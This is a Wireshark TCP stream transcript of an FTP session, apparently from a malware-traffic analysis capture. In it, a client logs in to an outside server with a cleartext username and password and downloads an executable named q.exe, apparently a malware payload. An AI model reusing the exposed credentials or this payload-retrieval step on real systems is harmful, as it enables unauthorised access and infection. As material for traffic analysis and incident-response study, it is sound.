 Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)
37 client pkts, 48 server pkts, 74 turns.